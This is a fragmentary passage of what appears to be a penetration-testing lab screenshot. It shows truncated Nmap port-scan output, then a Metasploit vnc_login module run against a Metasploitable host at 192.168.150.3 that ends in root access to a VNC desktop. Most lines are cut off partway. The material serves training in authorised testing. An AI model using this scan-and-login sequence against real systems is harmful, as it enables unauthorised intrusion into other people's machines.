 514/tcp open shell?
563/tcp open snews?
587/tcp open submis
993/tcp open imaps?
995/tcp open pop3s?
1099/tcp open rmireg
1524/tcp open shell
2049/tcp open nfs
2121/tcp open ftp
3306/tcp open mysql
5432/tcp open postgr
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp13
8180/tcp open http
Service Info: Hosts:
Service detection per
Nmap done: 1 IP addre
msf auxiliary(vnc_log
msf auxiliary(vnc_log
msf auxiliary(vnc_log
msf auxiliary(vnc_log
[*] 192.168.150.3:590
[+] 192.168.150.3:590
[*] Scanned 1 of 1 ho
[*] Auxiliary module
msf auxiliary(vnc_log
[-] Unknown command:
msf auxiliary(vnc_log
[*] exec: vncviewer 1
Connected to RFB serv
Performing standard V
Password:
Authentication succes
TightVNC: root's X desktop (metasploitable:0)
root@metasploitable: /
root@metasploitable:/#